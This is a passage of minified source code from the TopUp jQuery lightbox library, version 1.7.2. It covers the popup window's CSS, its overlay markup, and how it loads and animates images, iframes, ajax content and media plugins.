sizingMethod="crop" )} .te_quicklook .te_bottom{height:55px}.te_quicklook .te_controls{width:67px}.te_quicklook .te_top .te_left,.te_quicklook .te_top .te_middle,.te_quicklook .te_top .te_right{background-image:none}.te_quicklook .te_middle .te_left,.te_quicklook .te_middle .te_right{background-image:none}.te_quicklook .te_bottom .te_left,.te_quicklook .te_bottom .te_middle,.te_quicklook .te_bottom .te_right{background-image:none}.te_quicklook .te_previous_link,.te_quicklook .te_next_link,.te_quicklook .te_close_link{background-image:none}.te_quicklook .te_top .te_left{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'quicklook/top_left.png" , sizingMethod="crop" )}.te_quicklook .te_top .te_middle{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'quicklook/top_middle.png" , sizingMethod="scale")}.te_quicklook .te_top .te_right{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'quicklook/top_right.png" , sizingMethod="crop" )}.te_quicklook .te_middle .te_left{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'quicklook/middle_left.png" , sizingMethod="scale")}.te_quicklook .te_middle .te_middle{filter:alpha(opacity = 70);background:black}.te_quicklook .te_middle .te_right{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'quicklook/middle_right.png" , sizingMethod="scale")}.te_quicklook .te_bottom .te_left{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'quicklook/bottom_left.png" , sizingMethod="crop" )}.te_quicklook .te_bottom .te_middle{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'quicklook/bottom_middle.png", sizingMethod="scale")}.te_quicklook .te_bottom .te_right{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'quicklook/bottom_right.png" , sizingMethod="crop" )}.te_quicklook .te_previous_link{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'quicklook/previous.png" , sizingMethod="crop" )}.te_quicklook .te_next_link{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'quicklook/next.png" , sizingMethod="crop" )}.te_quicklook .te_close_link{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'quicklook/close_link.png" , sizingMethod="crop" )} .te_flatlook .te_bottom{height:55px}.te_flatlook .te_controls{width:67px}.te_flatlook .te_top .te_left,.te_flatlook .te_top .te_middle,.te_flatlook .te_top .te_right{background-image:none}.te_flatlook .te_middle .te_left,.te_flatlook .te_middle .te_right{background-image:none}.te_flatlook .te_bottom .te_left,.te_flatlook .te_bottom .te_middle,.te_flatlook .te_bottom .te_right{background-image:none}.te_flatlook .te_previous_link,.te_flatlook .te_next_link,.te_flatlook .te_close_link{background-image:none}.te_flatlook .te_top .te_left{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'flatlook/top_left.png" , sizingMethod="crop" )}.te_flatlook .te_top .te_middle{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'flatlook/top_middle.png" , sizingMethod="scale")}.te_flatlook .te_top .te_right{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'flatlook/top_right.png" , sizingMethod="crop" )}.te_flatlook .te_middle .te_left{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'flatlook/middle_left.png" , sizingMethod="scale")}.te_flatlook .te_middle .te_middle{filter:alpha(opacity = 70);background:black}.te_flatlook .te_middle .te_right{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'flatlook/middle_right.png" , sizingMethod="scale")}.te_flatlook .te_bottom .te_left{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'flatlook/bottom_left.png" , sizingMethod="crop" )}.te_flatlook .te_bottom .te_middle{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'flatlook/bottom_middle.png", sizingMethod="scale")}.te_flatlook .te_bottom .te_right{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'flatlook/bottom_right.png" , sizingMethod="crop" )}.te_flatlook .te_previous_link{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'flatlook/previous.png" , sizingMethod="crop" )}.te_flatlook .te_next_link{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'flatlook/next.png" , sizingMethod="crop" )}.te_flatlook .te_close_link{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'flatlook/close_link.png" , sizingMethod="crop" )}</style>';var iefix='<style type="text/css" media="screen">#tu_overlay{top:expression((ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px");left:expression((ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft) + "px");position:absolute}.te_transparent{filter:alpha(opacity = 0)}.te_shaded{filter:alpha(opacity = 65)}.te_content{position:relative;zoom:1}</style>';var html='<div id="tu_overlay" onclick="TopUp.overlayClose()" style="display: none"></div><div id="top_up" class="te_top_up" style="display: none"><div class="te_wrapper"><div class="te_title"></div><table class="te_frame"><tr class="te_top"><td class="te_left te_corner"><div class="te_left_filler"></div></td><td class="te_middle te_rib"></td><td class="te_right te_corner"><div class="te_right_filler"></div></td></tr><tr class="te_middle"><td class="te_left te_rib"></td><td class="te_middle"><div class="te_content"><!-- Content --></div></td><td class="te_right te_rib"></td></tr><tr class="te_bottom"><td class="te_left te_corner"></td><td class="te_middle te_rib"></td><td class="te_right te_corner"></td></tr></table><div class="te_controls" style="display: none"><a class="te_previous_link" onclick="TopUp.previous()"></a><a class="te_next_link" onclick="TopUp.next()"></a></div><a class="te_close_link" onclick="TopUp.close()" style="display: none"></a></div></div><div id="temp_up" class="te_top_up te_transparent"><div class="te_wrapper"><div class="te_title"></div><table class="te_frame"><tr class="te_top"><td class="te_left te_corner"><div class="te_left_filler"></div></td><td class="te_middle te_rib"></td><td class="te_right te_corner"><div class="te_right_filler"></div></td></tr><tr class="te_middle"><td class="te_left te_rib"></td><td class="te_middle"><div class="te_content"><!-- Content --></div></td><td class="te_right te_rib"></td></tr><tr class="te_bottom"><td class="te_left te_corner"></td><td class="te_middle te_rib"></td><td class="te_right te_corner"></td></tr></table><div class="te_controls" style="display: none"><a class="te_previous_link" onclick="TopUp.previous()"></a><a class="te_next_link" onclick="TopUp.next()"></a></div><a class="te_close_link" onclick="TopUp.close()" style="display: none"></a></div></div><table id="tu_center_wrapper" style="display: none"><tr valign="middle"><td id="tu_centered_content" align="center"><!-- Top ups --></td></tr></table><div id="tu_loader" style="display: none"></div>';if(!jQueryCS("head").length){jQueryCS(document.body).before("<head></head>")}jQueryCS(css).prependTo("head");if(jQueryCS.ie7||jQueryCS.ie8){jQueryCS(ie7fix).insertAfter("head > style:first")}if(jQueryCS.ie6){jQueryCS(ie6fix).insertAfter("head > style:first")}if(jQueryCS.ie){jQueryCS(iefix).insertAfter("head > style:first")}jQueryCS(html).appendTo("body")};var bind=function(){var coptions=[];if(!fast_mode){coptions.push("[class^=tu_][class*=x]");jQueryCS.each(["db","ql","fl","image","html","dom","iframe","ajax","script"],function(i,coption){coptions.push("[class^=tu_][class*=_"+coption+"]")})}selector=jQueryCS.merge([".top_up","[toptions]",coptions.join(",")],jQueryCS.keys(presets)).join();jQueryCS(selector).live("click",topUpClick);jQueryCS(document).bind("keyup",documentKeyPress)};var fadeDuration=function(duration){return jQueryCS.ie8||jQueryCS.ie7||jQueryCS.ie6?0:duration};var topUpClick=function(event){TopUp.displayTopUp(jQueryCS(event.target));return false};var documentKeyPress=function(event){if(jQueryCS("#top_up").is(":hidden")||jQueryCS(event.target).is(":input")){return}switch(event.keyCode){case 27:TopUp.close();break;case 37:TopUp.previous();break;case 39:TopUp.next();break}};var deriveTopUpOptions=function(topUp,opts){var toptions=jQueryCS.extend({},{topUp:"#"+topUp.element.id(),preset:topUp.selector});jQueryCS.each(topUp.element.attr("class").split(/\s/),function(i,c){if(c.match(/^tu_/)){jQueryCS.each(c.replace(/^tu_/,"").split("_"),function(j,coption){switch(coption){case"db":case"ql":case"fl":toptions.layout={db:"dashboard",ql:"quicklook",fl:"flatlook"}[coption];break;case"image":case"html":case"dom":case"iframe":case"ajax":case"script":toptions.type=coption;break;default:if(coption.match(/\dx\d/)){toptions.width=coption.split("x")[0];toptions.height=coption.split("x")[1]}}})}});if(topUp.element.is("[toptions]")){jQueryCS.each(topUp.element.attr("toptions").split(","),function(i,option){var key_value=option.split("=");toptions[jQueryCS.trim(key_value[0])]=jQueryCS.trim(key_value[1])})}if(toptions.noGroup&&parseInt(toptions.noGroup,10)==1){toptions.group=null}if(opts){toptions=jQueryCS.extend(toptions,opts)}return toptions};var deriveOptions=function(reference,opts,store){var result=jQueryCS.extend({},default_preset);if(opts){if(presets[opts.preset]){result=jQueryCS.extend(result,presets[opts.preset])}result=jQueryCS.extend(result,opts)}if(result.ondisplay&&!jQueryCS.isFunction(result.ondisplay)){var fdisplay=result.ondisplay;result.ondisplay=function(){eval(fdisplay)}}if(result.onclose&&!jQueryCS.isFunction(result.onclose)){var fclose=result.onclose;result.onclose=function(){eval(fclose)}}if(store){result.reference=result.reference?jQueryCS(result.reference):reference;if(!result.type){result.type=deriveType(reference)}if(movieContentDisplayed(result)){result.resizable=0}options=jQueryCS.extend({},result)}return result};var deriveType=function(reference){if(reference.toLowerCase().match(/\.(gif|jpg|jpeg|png)(\?[0123456789]+)?$/)){return"image"}if(reference.toLowerCase().match(/\.(swf)(\?[0123456789]+)?$/)){return"flash"}if(reference.toLowerCase().match(/\.(flv)(\?[0123456789]+)?$/)){return"flashvideo"}if(reference.toLowerCase().match(/\.(aif|aiff|aac|au|bmp|gsm|mov|mid|midi|mpg|mpeg|m4a|m4v|mp4|psd|qt|qtif|qif|qti|snd|tif|tiff|wav|3g2|3gp|wbmp)(\?[0123456789]+)?$/)){return"quicktime"}if(reference.toLowerCase().match(/\.(ra|ram|rm|rpm|rv|smi|smil)(\?[0123456789]+)?$/)){return"realplayer"}if(reference.toLowerCase().match(/\.(asf|avi|wma|wmv)(\?[0123456789]+)?$/)){return"windowsmedia"}return"ajax"};var movieContentDisplayed=function(opts){return jQueryCS.inArray((opts||options).type,["flash","flashvideo","quicktime","realplayer","windowsmedia"])!=-1};var deriveGroup=function(){if(options.group){if(!(group&&group.name==options.group)){group={name:options.group,items:jQueryCS([])};jQueryCS.each(jQueryCS(selector),function(i,e){if(!jQueryCS(e).is("[tu_group]")){jQueryCS(e).attr("tu_group",deriveOptions(null,deriveTopUpOptions(jQueryCS(e).bubbleDetect(selector))).group)}if(jQueryCS(e).attr("tu_group")==group.name){group.items=group.items.add(e)}})}var ids=jQueryCS.map(group.items,function(e,i){return"#"+jQueryCS(e).id()});index=options.topUp?jQueryCS.inArray(options.topUp,ids):-1}else{group=null}};var navigateInGroup=function(step){if(group===null){return}index=index+step;if(index<0){index=group.items.length-1}if(index>group.items.length-1){index=0}TopUp.displayTopUp(group.items[index])};var prepare=function(){if(jQueryCS("#top_up .te_frame").resizable){jQueryCS("#top_up .te_frame").resizable("destroy")}jQueryCS("#top_up .te_title").fadeOut(fadeDuration(200));if(!(group&&group.items.length>1)){jQueryCS("#top_up .te_controls").fadeOut(fadeDuration(200))}jQueryCS(".te_wrapper").attr("class","te_wrapper te_"+options.layout);jQueryCS(".te_frame,.te_content").unlockDimensions();if(parseInt(options.shaded,10)==1){jQueryCS("#tu_overlay").addClass("te_shaded")}else{jQueryCS("#tu_overlay").removeClass("te_shaded")}if((parseInt(options.modal,10)==1)||(parseInt(options.shaded,10)==1)||(parseInt(options.overlayClose,10)==1)){if(jQueryCS.ie8){var fixOverlay=function(){jQueryCS("#tu_overlay").css("top",document.body.parentElement.scrollTop+"px")};fixOverlay.apply();window.onresize=fixOverlay;jQueryCS(window).bind("scroll",fixOverlay)}jQueryCS("#tu_overlay").show()}else{jQueryCS("#tu_overlay").hide()}var altText="";if(options.topUp&&(options.topUp!="")&&((parseInt(options.readAltText,10)==1)||(options.title&&options.title.match("{alt}")))){var topUp=jQueryCS(options.topUp);if(topUp.length){var image=topUp.find("img");if(image.length){altText=image.attr("alt")||""}if(altText!=""&&!(options.title&&options.title.match("{alt}"))){options.title="{alt}"}}}options.title=(options.title||"").replace("{alt}",altText).replace("{current}",group===null?"":(index+1)).replace("{total}",group===null?"":group.items.length)};var loadContent=function(){switch(options.type){case"image":options.content=new Image();jQueryCS(options.content).load(function(){options.content=jQueryCS(this);onContentReady()}).attr("src",options.reference);break;case"flash":case"flashvideo":case"quicktime":case"realplayer":case"windowsmedia":loadMovie(options.type,options.reference,options.width,options.height);break;case"iframe":options.content=jQueryCS('<iframe src="'+options.reference+'" frameborder="0" border="0"></iframe>');break;case"html":case"dom":var reference=jQueryCS(options.reference);if(reference.context){var marker=jQueryCS("<div></div>").attr({id:reference.markerId(),"class":(reference.is(":hidden")?"hidden":""),style:"display: none"});options.content=jQueryCS("<div></div>").append(reference.before(marker).addClass("marked"));reference.show()}else{options.content=jQueryCS("<div></div>").append(reference)}break;case"ajax":case"script":options.content=null;jQueryCS.ajax({url:options.reference,type:(parseInt(options.post,10)==1)?"POST":"GET",cache:false,async:false,data:options.parameters,dataType:(options.type=="ajax")?"html":"script",success:onContentReady})}if(jQueryCS.inArray(options.type,["html","dom","iframe"])!=-1){onContentReady()}};var loadMovie=function(type,src,width,height){if(!jQueryCS.ie){switch(options.type){case"flash":loadFlashContent();break;case"flashvideo":loadFlashVideoContent();break;case"quicktime":loadQuickTimeContent();break;case"realplayer":loadRealPlayerContent();break;case"windowsmedia":loadWindowsMediaContent();break}return}var object_attrs={width:width,height:height},params={src:src},classid=null,mimetype=null,codebase=null,pluginspage=null;switch(type){case"flash":case"flashvideo":classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000";codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0";mimetype="application/x-shockwave-flash";pluginspage="http://get.adobe.com/flashplayer/";break;case"quicktime":classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B";codebase="http://www.apple.com/qtactivex/qtplugin.cab";mimetype="video/quicktime";pluginspage="http://www.apple.com/quicktime/download/";params.scale="aspect";params.bgcolor="black";params.showlogo="false";params.autoplay="true";break;case"realplayer":classid="clsid:CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA";mimetype="audio/x-pn-realaudio-plugin";pluginspage="http://www.real.com/freeplayer/?rppr=rnwk";params.controls="imagewindow";params.console="one";params.autostart="true";params.nojava="true";break;case"windowsmedia":classid="clsid:6BF52A52-394A-11D3-B153-00C04F79FAA6";codebase="http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=5,1,52,701";mimetype="application/x-oleobject";pluginspage="http://www.microsoft.com/Windows/MediaPlayer/";params.filename=src;params.animationatstart="true";params.transparentatstart="true";params.autostart="true";params.showcontrols="true";params.showstatusbar="true";params.windowlessvideo="true";break}switch(type){case"flash":case"flashvideo":params.allowfullscreen="true";case"flashvideo":params.flashvars="file="+src+"&autostart=true";src=TopUp.host+TopUp.players_path+"flvplayer.swf";params.src=src;params.movie=src;break}object_attrs.codebase=codebase;if(window.ActiveXObject){object_attrs.classid=classid;object_attrs.data=src}var paramTags="";for(var key in params){paramTags+=" "+createElementTag("param",{name:key,value:params[key]})}params.width=width;params.height=height;params.mimetype=mimetype;params.pluginspage=pluginspage;var element=document.createElement("div");element.innerHTML=createElementTag("object",object_attrs)+paramTags+createElementTag("embed",params)+"</embed></object>";options.content=jQueryCS(element);onContentReady()};var createElementTag=function(tagName,attrs){var html="<"+tagName;for(var key in attrs){html+=" "+key+"='"+attrs[key]+"'"}return html+">"};var loadFlashContent=function(){var object=jQueryCS("<object></object>").attr({width:options.width,height:options.height,classid:"clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",codebase:"http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0",style:"display: none"});object.append(jQueryCS("<param></param>").attr({name:"src",value:options.reference}));object.append(jQueryCS("<param></param>").attr({name:"allowfullscreen",value:"true"}));object.append(jQueryCS("<embed></embed>").attr({src:options.reference,width:options.width,height:options.height,allowfullscreen:"true",type:"application/x-shockwave-flash",pluginspage:"http://get.adobe.com/flashplayer/"}));options.content=jQueryCS("<div></div>").attr({width:options.width,height:options.height});options.content.append(object);onContentReady()};var loadFlashVideoContent=function(){var object=jQueryCS("<object></object>").attr({width:options.width,height:options.height,classid:"clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",codebase:"http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0",style:"display: none"});object.append(jQueryCS("<param></param>").attr({name:"movie",value:TopUp.host+TopUp.players_path+"flvplayer.swf"}));object.append(jQueryCS("<param></param>").attr({name:"flashvars",value:"file="+options.reference+"&autostart=true"}));object.append(jQueryCS("<param></param>").attr({name:"allowfullscreen",value:"true"}));object.append(jQueryCS("<embed></embed>").attr({src:TopUp.host+TopUp.players_path+"flvplayer.swf",width:options.width,height:options.height,flashvars:"file="+options.reference+"&autostart=true",allowfullscreen:"true",type:"application/x-shockwave-flash",pluginspage:"http://get.adobe.com/flashplayer/"}));options.content=jQueryCS("<div></div>").attr({width:options.width,height:options.height});options.content.append(object);onContentReady()};var loadQuickTimeContent=function(){var object=jQueryCS("<object></object>").attr({width:options.width,height:options.height,classid:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",codebase:"http://www.apple.com/qtactivex/qtplugin.cab",style:"display: none"});object.append(jQueryCS("<param></param>").attr({name:"src",value:options.reference}));object.append(jQueryCS("<param></param>").attr({name:"scale",value:"aspect"}));object.append(jQueryCS("<param></param>").attr({name:"bgcolor",value:"black"}));object.append(jQueryCS("<param></param>").attr({name:"showlogo",value:"false"}));object.append(jQueryCS("<param></param>").attr({name:"autoplay",value:"true"}));object.append(jQueryCS("<embed></embed>").attr({src:options.reference,width:options.width,height:options.height,scale:"aspect",bgcolor:"black",showlogo:"false",autoplay:"true",type:"video/quicktime",pluginspage:"http://www.apple.com/quicktime/download/"}));options.content=jQueryCS("<div></div>").attr({width:options.width,height:options.height,style:"background: black"});options.content.append(object);onContentReady()};var loadRealPlayerContent=function(){var object=jQueryCS("<object></object>").attr({width:options.width,height:options.height,classid:"clsid:CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA",style:"display: none"});object.append(jQueryCS("<param></param>").attr({name:"src",value:options.reference}));object.append(jQueryCS("<param></param>").attr({name:"controls",value:"imagewindow"}));object.append(jQueryCS("<param></param>").attr({name:"console",value:"one"}));object.append(jQueryCS("<param></param>").attr({name:"autostart",value:"true"}));object.append(jQueryCS("<embed></embed>").attr({src:options.reference,width:options.width,height:options.height,controls:"imagewindow",console:"one",autostart:"true",nojava:"true",type:"audio/x-pn-realaudio-plugin",pluginspage:"http://www.real.com/freeplayer/?rppr=rnwk"}));options.content=jQueryCS("<div></div>").attr({width:options.width,height:options.height});options.content.append(object);onContentReady()};var loadWindowsMediaContent=function(){loadQuickTimeContent()};var onContentReady=function(html){hideLoader();if(html){options.content=jQueryCS(html)}switch(options.type){case"image":case"html":case"dom":case"iframe":options.resize=options.content;jQueryCS(".te_content").removeClass("te_scrollable");break;default:options.resize=jQueryCS("#temp_up .te_content");jQueryCS(".te_content").addClass("te_scrollable")}if(jQueryCS("#top_up").is(":hidden")){show()}else{replace()}};var showLoader=function(){var origin=jQueryCS("#top_up");if(jQueryCS("#top_up").is(":hidden")){origin=jQueryCS(options.topUp);if(!origin.length){origin=jQueryCS(document)}else{if(origin.children().length>0){origin=jQueryCS(origin.children()[0])}}}try{var dimensions={top:origin.offset().top,left:origin.offset().left,width:origin.outerWidth(),height:origin.outerHeight()}}catch(e){var dimensions={top:jQueryCS(window).scrollTop(),left:jQueryCS(window).scrollLeft(),width:parseInt(jQueryCS(window).width()/2,10),height:parseInt(jQueryCS(window).height()/2,10)}}jQueryCS("#tu_loader").html("&nbsp;").css(dimensions).show()};var hideLoader=function(){jQueryCS("#tu_loader").hide()};var show=function(){setContent();setDimensions();moveContent("top_up");jQueryCS("#top_up").center();if(options.x){jQueryCS("#top_up").css({left:parseInt(options.x,10)})}if(options.y){jQueryCS("#top_up").css({top:parseInt(options.y,10)})}switch(options.effect){case"appear":case"fade":jQueryCS("#top_up").fadeIn(fadeDuration(300),afterDisplay);break;case"switch":case"clip":jQueryCS("#top_up").show("clip",{direction:"vertical"},500,afterDisplay);break;case"transform":var origin=jQueryCS(options.topUp);if(origin.children().length>0){origin=jQueryCS(origin.children()[0])}var tuContent=jQueryCS("#top_up").find(".te_content");var dimensions=options.topUp?jQueryCS.extend({width:origin.outerWidth(),height:origin.outerHeight()},origin.offset()):{top:parseInt(jQueryCS(window).height()/2,10)-parseInt(tuContent.height()/2,10)+jQueryCS(window).scrollTop(),left:parseInt(jQueryCS(window).width()/2,10)-parseInt(tuContent.width()/2,10)+jQueryCS(window).scrollLeft(),width:10,height:10};transform("from",dimensions,afterDisplay);break;default:jQueryCS("#top_up").show();afterDisplay()}};var replace=function(callback){var isScrollable=jQueryCS("#top_up .te_content").hasClass("te_scrollable");if(isScrollable){jQueryCS("#top_up .te_content").removeClass("te_scrollable")}var focusedElement=jQueryCS("#top_up .te_content :focus");var wrapper=jQueryCS("#top_up .te_content").lockDimensions().wrapInner("<div></div>").children();wrapper.fadeOut(fadeDuration(250),function(){if(parseInt(options.storeCurrent,10)==1){wrapper.addClass("te_stored_content").hide().find(".te_stored_content").before(wrapper)}else{wrapper.children().appendTo("#temp_up .te_content").end().end().remove()}if(callback){var arg=jQueryCS("#temp_up .te_content");if(jQueryCS.inArray(options.type,["html","dom"])!=-1){arg=arg.children().eq(0)}callback.apply(arg)}else{clearContent();setContent()}if(isScrollable){jQueryCS("#top_up .te_content").addClass("te_scrollable")}setDimensions();jQueryCS("#top_up").centerWrap(jQueryCS("#temp_up"));var animation={width:jQueryCS("#temp_up .te_content").outerWidth(),height:jQueryCS("#temp_up .te_content").outerHeight()};var newTopUpWidth=jQueryCS("#temp_up").outerWidth();jQueryCS("#top_up .te_content").animate(animation,400,function(){moveContent("top_up");jQueryCS("#top_up").removeCenterWrap(newTopUpWidth);focusedElement.focus();afterDisplay()})})};var setContent=function(){options.content.appendTo("#temp_up .te_content")};var moveContent=function(to){var from=to=="top_up"?"temp_up":"top_up";jQueryCS("#"+from+" .te_content").children().appendTo("#"+to+" .te_content");if(to=="top_up"){jQueryCS("#top_up .te_content").css({width:jQueryCS("#temp_up .te_content").css("width"),height:jQueryCS("#temp_up .te_content").css("height")})}};var clearContent=function(){jQueryCS(".te_content .marked").each(function(){var marker=jQueryCS("#"+jQueryCS(this).markerId());if(marker.hasClass("hidden")){jQueryCS(this).hide()}marker.after(jQueryCS(this).removeClass("marked")).remove()});jQueryCS(".te_content").children(":not(.te_stored_content)").remove()};var transform=function(direction,dimensions,callback){var topUp=jQueryCS("#top_up");var tuContent=topUp.find(".te_content");if(direction=="from"){topUp.addClass("te_transparent").show()}var topUpOffset=topUp.offset();var tuContentOffset=tuContent.offset();var tuContentDiff={width:topUp.width()-tuContent.width(),height:topUp.height()-tuContent.height()};dimensions.top-=tuContentOffset.top-topUpOffset.top;dimensions.left-=tuContentOffset.left-topUpOffset.left;var origin={top:topUp.css("top"),left:topUp.css("left"),width:topUp.outerWidth(),height:topUp.outerHeight()};var opts={to:direction=="from"?origin:dimensions,duration:500};if(direction=="from"){opts.to.width-=tuContentDiff.width;opts.to.height-=tuContentDiff.height}var animation=function(){var cb=function(){callback.apply();options.content.removeClass("te_overflow")};var onReady=direction=="to"?function(){topUp.fadeOut(fadeDuration(100),cb)}:cb;topUp.animate({top:opts.to.top,left:opts.to.left},opts.duration);options.content.animate({width:opts.to.width,height:opts.to.height},opts.duration,onReady)};options.content.addClass("te_overflow");if(direction=="from"){topUp.css({top:dimensions.top,left:dimensions.left});options.content.css({width:dimensions.width,height:dimensions.height});jQueryCS(".te_top_up,.te_content").unlockDimensions();topUp.hide().removeClass("te_transparent").fadeIn(fadeDuration(150),animation)}else{animation.apply()}};var afterDisplay=function(){var duration=fadeDuration(500);if(jQueryCS("#top_up .te_frame").resizable&&parseInt(options.resizable,10)==1){var opts={stop:function(){jQueryCS("#top_up .te_frame").css({width:"auto",height:"auto"})},handles:"se",minWidth:200,minHeight:75,alsoResize:"#"+options.resize.id(),aspectRatio:options.type=="image"};jQueryCS("#top_up .te_frame").resizable(opts)}if(jQueryCS.ie6||jQueryCS.ie7){jQueryCS("#top_up .te_title").css("width",jQueryCS("#top_up").width())}jQueryCS("#top_up .te_title").html(options.title||"").fadeIn(duration);if(group&&group.items.length>1&&jQueryCS("#top_up .te_controls").is(":hidden")){if(jQueryCS.ie6){jQueryCS("#top_up .te_controls").show()}else{jQueryCS("#top_up .te_controls").fadeIn(duration)}}if(jQueryCS("#top_up .te_close_link").is(":hidden")){if(jQueryCS.ie6){jQueryCS("#top_up .te_close_link").show()}else{jQueryCS("#top_up .te_close_link").fadeIn(duration)}}checkPosition();jQueryCS(".te_top_up,.te_content").unlockDimensions();if(movieContentDisplayed()){options.content.find("object").show()}if(options.ondisplay){options.ondisplay.apply(this,[jQueryCS("#top_up .te_content"),data])}displaying=false};var setDimensions=function(dimensions){var func=dimensions?null:checkHeight;if(!dimensions){options.resize.unlockDimensions();if(jQueryCS.inArray(options.type,["image","html","dom","iframe"])!=-1){jQueryCS("#temp_up .te_content").unlockDimensions()}dimensions={};if(options.width){dimensions.width=parseInt(options.width,10)}if(options.height){dimensions.height=parseInt(options.height,10)}if(jQueryCS.ie6){jQueryCS("#top_up .te_title").css("width",jQueryCS("#temp_up").outerWidth())}}if(jQueryCS.ie8){jQueryCS("#top_up .te_close_link").hide()}options.resize.css(dimensions);if(jQueryCS.ie8){jQueryCS("#top_up .te_close").show()}if(func){func.apply()}};var checkHeight=function(){if(jQueryCS("#temp_up").outerHeight()<=jQueryCS(window).height()-4){return}var extraHeight=jQueryCS("#temp_up").outerHeight()-jQueryCS("#temp_up .te_content").height(),dimensions={height:jQueryCS(window).height()-4-extraHeight};if(options.type=="image"){dimensions.width=parseInt(options.content.width()*(dimensions.height/options.content.height()),10)}setDimensions(dimensions)};var checkPosition=function(){var offset=jQueryCS("#top_up").offset();var dimensions={width:jQueryCS("#top_up").outerWidth(),height:jQueryCS("#top_up").outerHeight()};var position={};if(offset.top-jQueryCS(window).scrollTop()<2){position.top=jQueryCS(window).scrollTop()+2}else{if(offset.top+dimensions.height-jQueryCS(window).scrollTop()>jQueryCS(window).height()-2){position.top=jQueryCS(window).scrollTop()+jQueryCS(window).height()-dimensions.height-2}}if(offset.left-jQueryCS(window).scrollLeft()<2){position.left=jQueryCS(window).scrollLeft()+2}else{if(offset.left+dimensions.width-jQueryCS(window).scrollLeft()>jQueryCS(window).width()-2){position.left=jQueryCS(window).scrollLeft()+jQueryCS(window).width()-dimensions.width-24}}if(jQueryCS.keys(position).length>0){if(jQueryCS.ie6||jQueryCS.ie7){jQueryCS("#top_up").css(position);window.setTimeout(function(){jQueryCS("#top_up .te_content").show()},1)}else{jQueryCS("#top_up").animate(position,300)}}};var hide=function(callback){jQueryCS(".te_content .te_stored_content").removeClass("te_stored_content");var duration=fadeDuration(250);var onReady=function(){animateHide(callback)};jQueryCS("#top_up .te_title").fadeOut(duration);jQueryCS("#top_up .te_controls").fadeOut(duration);if(movieContentDisplayed()){options.content.find("object").hide()}if(jQueryCS.ie){jQueryCS("#top_up .te_close_link").hide();onReady.apply()}else{jQueryCS("#top_up .te_close_link").fadeOut(duration,onReady)}};var animateHide=function(callback){var afterHide=function(){if(callback){callback.apply(this,[jQueryCS("#top_up .te_content"),data])}if(options.onclose){options.onclose.apply(this,[jQueryCS("#top_up .te_content"),data])}clearContent();moveContent("temp_up")};switch(options.effect){case"appear":case"fade":jQueryCS("#top_up").fadeOut(fadeDuration(300),afterHide);break;case"switch":case"clip":jQueryCS("#top_up").hide("clip",{direction:"vertical"},400,afterHide);break;case"transform":if(jQueryCS.ie6){jQueryCS("#top_up").hide();afterHide.apply();break}var origin=jQueryCS(options.topUp);if(origin.children().length>0){origin=jQueryCS(origin.children()[0])}var tuContent=jQueryCS("#top_up").find(".te_content");var dimensions=options.topUp?jQueryCS.extend({width:origin.outerWidth(),height:origin.outerHeight()},origin.offset()):{top:parseInt(jQueryCS(window).height()/2,10)+jQueryCS(window).scrollTop(),left:parseInt(jQueryCS(window).width()/2,10)+jQueryCS(window).scrollLeft(),width:10,height:10};transform("to",dimensions,afterHide);break;default:jQueryCS("#top_up").hide();afterHide()}jQueryCS("#tu_overlay").hide()};return{version:"1.7.2",jQueryCS:null,host:scriptParams.host||scriptHost,images_path:scriptParams.images_path||"images/top_up/",players_path:scriptParams.players_path||"players/",data:data,init:function(){if(initialized){return false}try{jQueryCS(document).ready(function(){TopUp.jQueryCS=jQueryCS().jQueryCS;fast_mode=parseInt(scriptParams.fast_mode,10)==1;default_preset.resizable=jQueryCS.ui&&jQueryCS.ui.resizable?1:0;extendjQueryCS();injectCode();bind();jQueryCS("#top_up").draggableZ({only:".te_title,.te_top *,.te_bottom *"});jQueryCS.each(on_ready,function(i,func){func.apply()})});jQueryCS(window).unload(function(){jQueryCS("*").unbind();if(jQueryCS("#top_up .te_frame").resizable){jQueryCS("#top_up .te_frame").resizable("destroy")}});initialized=true}catch(e){}},defaultPreset:function(set){default_preset=jQueryCS.extend(default_preset,set)},addPresets:function(sets){presets=jQueryCS.extend(presets,sets)},ready:function(func){on_ready.push(func)},enableFastMode:function(){var 